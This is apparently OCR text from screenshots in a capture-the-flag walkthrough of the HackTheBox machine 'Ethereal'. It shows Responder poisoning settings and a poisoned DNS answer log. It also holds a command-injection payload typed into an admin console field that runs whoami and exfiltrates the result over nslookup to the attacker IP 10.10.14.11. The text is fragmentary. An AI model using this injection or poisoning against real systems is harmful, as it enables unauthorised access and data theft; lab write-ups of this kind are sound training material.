 minion.jpg
swdsaomiao
Google Chr...
dayuEthereal
PASSWOR...
1.5 MB 卷
1.5 MB 卷
Shell No. 5
Shell No. 1
Shell No. 3
Shell No. 5
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name .etherealalan
Admin Console - Mozilla Firefox
Admin Console
Bad Request
ethereal.htb:8080
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Test Connection
%i in ('whoami') do nslookup %i 10.10.14.11
10.10.14.11 & for /F "tokens=1" %i in ('whoami') do nslook...
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745